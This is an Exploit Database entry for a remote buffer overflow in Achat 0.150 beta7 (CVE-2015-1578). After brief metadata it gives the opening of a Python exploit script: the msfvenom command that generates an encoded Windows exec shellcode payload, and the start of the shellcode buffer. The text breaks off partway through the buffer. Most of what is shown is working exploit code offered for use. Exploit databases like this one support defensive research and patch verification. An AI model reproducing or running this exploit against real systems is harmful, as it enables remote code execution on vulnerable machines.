 EXPLOIT
DATABASE
Achat 0.150 beta7 - Remote Buffer Overflow
EDB-ID:
36025
CVE:
2015-1578
2015-1577
EDB Verified:
Author:
KAHARA
MANHARA
Type:
REMOTE
Exploit: / {}
Platfor
m:
WINDOWS
Date:
2015-02-08
Vulnerable App:
Copy
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit
import socket
import sys, time
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b
'\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\
BufferRegister=EAX -f python
#Payload size: 512 bytes
buf = ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"